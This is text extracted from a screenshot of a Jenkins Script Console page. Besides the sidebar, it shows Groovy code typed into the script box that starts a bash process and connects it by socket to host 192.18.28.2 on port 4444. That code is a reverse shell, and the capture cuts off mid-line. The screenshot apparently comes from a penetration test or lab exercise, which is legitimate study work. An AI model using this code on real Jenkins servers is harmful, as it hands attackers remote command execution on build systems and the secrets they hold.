 Jenkins - Mozilla Firefox
Jenkins
jenkins:8080/script
Jenkins
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 String host="192.18.28.2";
2 int port=4444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt
Run
Page generated: Mar 12, 2020, 1:38:48 AM GMT REST API Jenkins ver. 2.225
Jenkins - ...la Firefox LXTerminal 1 2 3 4 7:16